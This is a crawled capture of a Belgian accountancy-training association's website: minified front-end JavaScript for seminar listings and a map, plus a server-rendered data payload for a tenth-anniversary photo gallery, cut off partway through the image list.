(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5940,9265],{833:(e,t,l)=>{Promise.resolve().then(l.bind(l,4830)),Promise.resolve().then(l.bind(l,3471))},2042:(e,t,l)=>{"use strict";l.d(t,{A:()=>n});var a=l(5155),s=l(9095);let r={base:"font-serif text-blue-800",variant:{h1:"text-4xl md:text-4xl lg:text-5xl xl:text-5xl",h2:"text-4xl md:text-4xl lg:text-5xl xl:text-5xl",h3:"text-3xl md:text-4xl lg:text-3xl xl:text-3xl",h4:"text-2xl md:text-2xl lg:text-2xl xl:text-2xl"}},n=e=>{let{id:t,variant:l="h1",children:n,className:i=""}=e;return(0,a.jsx)(()=>{switch(l){case"h1":return(0,a.jsx)("h1",{id:t,className:(0,s.A)(r.base,r.variant[l],i),children:n});case"h2":return(0,a.jsx)("h2",{id:t,className:(0,s.A)(r.base,r.variant[l],i),children:n});case"h3":return(0,a.jsx)("h3",{id:t,className:(0,s.A)(r.base,r.variant[l],i),children:n});case"h4":return(0,a.jsx)("h4",{id:t,className:(0,s.A)(r.base,r.variant[l],i),children:n});default:return null}},{})}},3471:(e,t,l)=>{"use strict";l.d(t,{default:()=>u});var a=l(5155),s=l(2619),r=l.n(s),n=l(2115);let i=e=>{let{month:t,day:l,weekDay:s}=e;return(0,a.jsxs)("div",{className:"flex flex-row sm:flex-col flex-1 items-center space-x-2",children:[(0,a.jsx)("span",{className:"text-lg sm:text-4xl uppercase font-extrabold leading-9 text-blue-500 group-hover:text-yellow-500",children:t.toUpperCase()}),(0,a.jsx)("span",{className:"text-lg sm:text-6xl font-bold tracking-wider text-blue-500 group-hover:text-yellow-500",children:l}),(0,a.jsx)("span",{className:"text-sm sm:text-xs leading-5 uppercase text-gray-700 tracking-wider",children:s.toLowerCase()})]})};var c=l(2042);let x=e=>{let{activeIndex:t,setPaused:l,seminars:s}=e;return(0,a.jsx)("div",{className:"flex flex-col w-full h-full overflow-hidden",onMouseEnter:()=>l(!0),onMouseLeave:()=>l(!1),children:(0,a.jsx)("div",{className:"whitespace-nowrap duration-300 flex-1",style:{transform:"translateX(-".concat(100*t,"%)")},children:s.map((e,t)=>(0,a.jsxs)("div",{className:"inline-flex flex-col",children:[(0,a.jsx)(c.A,{variant:"h3",className:"my-4 ellipsis whitespace-normal",children:(0,a.jsx)("span",{className:"text-gray-700 group-hover:underline",children:e.title})}),(0,a.jsx)("span",{className:"text-blue-700 font-bold",children:"Spreker: "})," ",e.speaker]},t))})})};var o=l(5940);let d=e=>{let{label:t}=e;return(0,a.jsx)("div",{className:"inline py-1.5 px-3 bg-gray-300 text-blue-700 text-xs font-bold uppercase rounded tracking-widest",children:t})},u=e=>{let{seminar:t,isUpcoming:l}=e,{id:s,content:c,duration:u,month:h,day:p,weekDay:m,startAt:g}=t,f=(0,o.X)(null==g?void 0:g._seconds,u),v=f?"".concat(u," uur - ").concat(f):"".concat(u," uur"),[b,j]=(0,n.useState)(0),[w,y]=(0,n.useState)(!1),N=e=>{let t=e;t<0?t=c.length-1:t>=c.length&&(t=0),j(t)};return(0,n.useEffect)(()=>{let e=setInterval(()=>{w||N(b+1)},5e3);return()=>{e&&clearInterval(e)}}),(0,a.jsx)(r(),{href:"/seminaries/".concat(s),children:(0,a.jsxs)("div",{className:"group flex flex-col gap-8 bg-gray-200 px-8 py-12 rounded-lg mb-8 cursor-pointer relative",children:[l&&(0,a.jsx)("div",{className:"absolute top-0 right-0 bg-yellow-500 text-white py-1 px-3",children:"Next Up!"}),(0,a.jsxs)("div",{className:"flex flex-col sm:flex-row",children:[(0,a.jsx)("div",{className:"sm:flex-[0_0_90px] text-center",children:(0,a.jsx)(i,{month:h,day:p,weekDay:m})}),(0,a.jsxs)("div",{className:"flex-1 sm:pl-4",children:[(0,a.jsxs)("div",{className:"flex flex-row flex-wrap gap-4",children:[(0,a.jsx)(d,{label:v}),c.length>1?(0,a.jsxs)("div",{className:"inline py-1.5 px-3 bg-gray-300 text-xs font-bold uppercase rounded tracking-widest",children:[c.length,"-delige seminarie"]}):null]}),(0,a.jsx)(x,{seminars:c,activeIndex:b,setPaused:y})]})]}),c.length>1?(0,a.jsx)("div",{className:"flex justify-center space-x-2",children:c.map((e,t)=>(0,a.jsx)("div",{className:"\n                        w-2 h-2 rounded-full cursor-pointer\n                        ".concat(t===b?"bg-yellow-500":"bg-blue-700","\n                      "),"aria-hidden":"true",onClick:()=>{N(t)}},"testimonial-".concat(t)))}):null]})})}},4830:(e,t,l)=>{"use strict";l.d(t,{default:()=>i});var a=l(5155),s=l(4897),r=l(2115);let n={lat:51.040084,lng:3.76216},i=(0,r.memo)(()=>{let{isLoaded:e}=(0,s.KD)({id:"google-maps-id",googleMapsApiKey:"AIzaSyAxefj5vrWH9h_119UMIWTm71cMiBaJOM4"}),[,t]=(0,r.useState)(null),l=(0,r.useCallback)(e=>{e.setCenter(n),e.setZoom(14),t(e)},[]),i=(0,r.useCallback)(()=>{t(null)},[]);return e?(0,a.jsx)(s.u6,{mapContainerStyle:{width:"100%",height:"400px"},center:n,zoom:13,onLoad:l,onUnmount:i,children:(0,a.jsx)(s.X0,{position:n})}):null})},5940:(e,t,l)=>{"use strict";function a(e){if(!e&&0!==e)return null;let t=new Date(1e3*e),l=t.getFullYear(),a=String(t.getMonth()+1).padStart(2,"0"),s=String(t.getDate()).padStart(2,"0"),r=String(t.getHours()).padStart(2,"0"),n=String(t.getMinutes()).padStart(2,"0");return{date:"".concat(l,"-").concat(a,"-").concat(s),time:"".concat(r,":").concat(n)}}function s(e,t){if("number"!=typeof e||"number"!=typeof t)return"";let l=new Date(1e3*e),a=new Date(l.getTime()+60*t*6e4),s=e=>{let t=e.getHours().toString().padStart(2,"0"),l=e.getMinutes().toString().padStart(2,"0");return"".concat(t,":").concat(l)};return"".concat(s(l),"-").concat(s(a))}l.d(t,{X:()=>s,secondsToDateTimeParts:()=>a})},9095:(e,t,l)=>{"use strict";l.d(t,{A:()=>a});let a=function(){for(var e,t,l=0,a="";l<arguments.length;)(e=arguments[l++])&&(t=function e(t){var l,a,s="";if("string"==typeof t||"number"==typeof t)s+=t;else if("object"==typeof t)if(Array.isArray(t))for(l=0;l<t.length;l++)t[l]&&(a=e(t[l]))&&(s&&(s+=" "),s+=a);else for(l in t)t[l]&&(s&&(s+=" "),s+=l);return s}(e))&&(a&&(a+=" "),a+=t);return a}}},e=>{e.O(0,[6084,2619,8441,1255,7358],()=>e(e.s=833)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://vato.be/galerij/10-jarig-bestaan?_rsc=1figz
body_size: 5432
content:
1:"$Sreact.fragment"
2:I[35,["2619","static/chunks/2619-3c9e02e22d10480a.js","1356","static/chunks/1356-8565a6996da8e06e.js","7079","static/chunks/7079-b5879702a3e4034a.js","7177","static/chunks/app/layout-8692fc5a759122b4.js"],"default"]
3:I[9766,[],""]
4:I[8924,[],""]
5:I[1559,["2619","static/chunks/2619-3c9e02e22d10480a.js","1356","static/chunks/1356-8565a6996da8e06e.js","7079","static/chunks/7079-b5879702a3e4034a.js","7177","static/chunks/app/layout-8692fc5a759122b4.js"],"default"]
6:I[2619,["2619","static/chunks/2619-3c9e02e22d10480a.js","1356","static/chunks/1356-8565a6996da8e06e.js","8974","static/chunks/app/page-cd9d1b1b84c4eb49.js"],""]
b:I[7150,[],""]
:HL["/_next/static/css/19012ba6560fbe7b.css","style"]
:HL["/_next/static/css/65aa3619a1925c9d.css","style"]
0:{"P":null,"b":"DGBnWkvO2pM7IKqgoTNIl","p":"","c":["","galerij","10-jarig-bestaan"],"i":false,"f":[[["",{"children":["galerij",{"children":[["album","10-jarig-bestaan","d"],{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/19012ba6560fbe7b.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"be-nl","className":"h-full","children":["$","body",null,{"className":"h-full overflow-x-hidden","children":[["$","$L2",null,{}],["$","main",null,{"children":["$","$L3",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]}],[["$","div",null,{"className":"bg-gray-100","children":["$","div",null,{"className":"mx-auto max-w-7xl w-full","children":["$","div",null,{"className":"flex flex-col lg:flex-row gap-8 lg:gap-32 px-8 py-16","children":[["$","div",null,{"className":"md:basis-1/2 lg:basis-1/3 flex flex-col items-center lg:items-start text-center sm:text-left","children":[["$","span",null,{"className":"font-bold text-blue-700 text-lg","children":"Schrijf u in voor de nieuwsletter"}],["$","p",null,{"className":"text-gray-600 leading-loose mt-6 mb-4","children":"Voor al uw Accountancy, audit en Tax Opleidingen"}],["$","$L5",null,{}]]}],["$","div",null,{"className":"w-full border-t gray lg:hidden"}],["$","div",null,{"className":"flex flex-col sm:flex-row md:basis-1/2 lg:basis-2/3","children":[["$","div",null,{"className":"w-full md:w-1/2 mb-4 sm:mb-0 text-center sm:text-left text-gray-500 uppercase leading-8","children":["$","address",null,{"children":["V.A.T.O. vzw",["$","br",null,{}],"noordlaan 302",["$","br",null,{}],"9200 dendermonde",["$","br",null,{}],"T ",["$","$L6",null,{"href":"tel:+32 477 20 15 95","className":"hover:underline","children":"+32 477 20 15 95"}],["$","br",null,{}],["$","$L6",null,{"href":"mailto:veerle.sleeuwagen@vato.be","className":"hover:underline","children":"veerle.sleeuwagen@vato.be"}],["$","br",null,{}],"BE 0841.951.981"]}]}],["$","div",null,{"className":"w-full md:w-1/2 text-center sm:text-right lg:text-left text-gray-500 uppercase leading-8 font-bold","children":["$","ul",null,{"children":[["$","li",null,{"children":["$","$L6",null,{"href":"/sitemap.xml","className":"hover:underline","children":"sitemap"}]}],["$","li",null,{"children":["$","$L6",null,{"href":"/over-ons","className":"hover:underline","children":"team van vato"}]}],["$","li",null,{"children":["$","$L6",null,{"href":"/nieuws","className":"hover:underline","children":"nieuws"}]}],["$","li",null,{"children":["$","$L6",null,{"href":"/seminaries","className":"hover:underline","children":"seminaries"}]}],["$","li",null,{"children":["$","$L6",null,{"href":"/lid-worden","className":"hover:underline","children":"lid worden"}]}],["$","li",null,{"children":["$","$L6",null,{"href":"/galerij/10-jarig-bestaan","className":"hover:underline","children":"10 jarig bestaan"}]}]]}]}]]}]]}]}]}],["$","div",null,{"className":"w-full border-t red"}],["$","div",null,{"className":"flex bg-blue-800 p-4 text-xs text-white","children":["$","div",null,{"className":"mx-auto max-w-7xl w-full","children":["$","div",null,{"className":"text-center lg:text-left","children":["Â© VATO ",2026]}]}]}]]]}]}]]}],{"children":["galerij",["$","$1","c",{"children":[null,["$","$L3",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":"$L7","templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":[["album","10-jarig-bestaan","d"],"$L8",{"children":["__PAGE__","$L9",{},null,false]},null,false]},null,false]},null,false],"$La",false]],"m":"$undefined","G":["$b",[]],"s":false,"S":true}
d:I[4431,[],"OutletBoundary"]
f:I[5278,[],"AsyncMetadataOutlet"]
11:I[4431,[],"ViewportBoundary"]
13:I[4431,[],"MetadataBoundary"]
14:"$Sreact.suspense"
7:["$","$L4",null,{}]
8:["$","$1","c",{"children":[null,["$","$L3",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}]
9:["$","$1","c",{"children":["$Lc",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/65aa3619a1925c9d.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$Ld",null,{"children":["$Le",["$","$Lf",null,{"promise":"$@10"}]]}]]}]
a:["$","$1","h",{"children":[null,[["$","$L11",null,{"children":"$L12"}],null],["$","$L13",null,{"children":["$","div",null,{"hidden":true,"children":["$","$14",null,{"fallback":null,"children":"$L15"}]}]}]]}]
12:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
e:null
16:I[6804,["1356","static/chunks/1356-8565a6996da8e06e.js","7121","static/chunks/app/galerij/%5Balbum%5D/page-5c605fbc1da3cc9d.js"],"default"]
c:["$","$L16",null,{"name":"10 jarig bestaan","body":"Hieronder de foto's van ons 10 jarige jubileum feest.  We hadden graag iedereen bedankt die aanwezig was om deze mijlpaal met ons te vieren.","photos":[{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/powerbank_d1h93t","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/powerbank_d1h93t"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9879_vepcxo","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9879_vepcxo"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9880_dzuct0","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9880_dzuct0"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9881_aercjp","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9881_aercjp"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9882_hfuiui","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9882_hfuiui"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9883_ujowny","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9883_ujowny"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9884_tyxoyk","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9884_tyxoyk"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9885_rzyfgb","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9885_rzyfgb"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9886_hwvj6k","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9886_hwvj6k"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9887_iny29p","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9887_iny29p"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9888_d4xqcj","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9888_d4xqcj"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9889_tmlveo","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9889_tmlveo"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9890_qabjaj","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9890_qabjaj"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9891_jqupjb","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9891_jqupjb"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9892_wxa4v7","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9892_wxa4v7"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9893_w8nom9","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9893_w8nom9"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9895_adgye0","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9895_adgye0"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9896_hy8k3c","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9896_hy8k3c"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9897_kplgvc","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9897_kplgvc"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9898_wwjfmp","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9898_wwjfmp"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9899_h68qxu","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9899_h68qxu"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9900_cufziu","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9900_cufziu"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9901_jbmsnx","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9901_jbmsnx"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9902_bp3umc","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9902_bp3umc"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9903_zsxstb","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9903_zsxstb"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9904_sfcfuz","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9904_sfcfuz"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9905_stbfrh","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9905_stbfrh"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9906_ohldze","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9906_ohldze"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9907_r0u6yp","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9907_r0u6yp"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9908_pgprvw","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9908_pgprvw"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9909_gfyer5","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9909_gfyer5"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9910_olmwof","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9910_olmwof"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9911_xkryfu","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9911_xkryfu"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9912_x2hiqy","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9912_x2hiqy"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9913_gvepqt","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9913_gvepqt"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9914_l20kxu","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9914_l20kxu"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9915_ho8nka","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9915_ho8nka"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9916_mlxqbo","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9916_mlxqbo"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9917_cehnwa","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9917_cehnwa"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9918_kkoci0","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9918_kkoci0"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9919_zxzdim","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9919_zxzdim"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9920_rh9w1d","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9920_rh9w1d"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9921_veze1j","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9921_veze1j"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9922_be0tld","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9922_be0tld"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9923_epdrmi","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9923_epdrmi"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9924_ttvpgq","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9924_ttvpgq"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9925_deccik","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9925_deccik"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9926_tvqtwo","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9926_tvqtwo"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9927_igy5xd","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9927_igy5xd"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9928_znwhfm","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9928_znwhfm"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9929_dbhmd5","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_9929_dbhmd5"},{"src":"https://res.cloudinary.com/pixeliner-main/image/upload/w_1500,q_75,f_auto/vato/albums/10-jarig-bestaan/IMG_9930_tvcb8z","preload":"https://res.cloudinary.com/pixeliner-main/image/upload/w_150,q_10,f_auto,e_blur:1000/vato/albums/10-jarig-bestaan/IMG_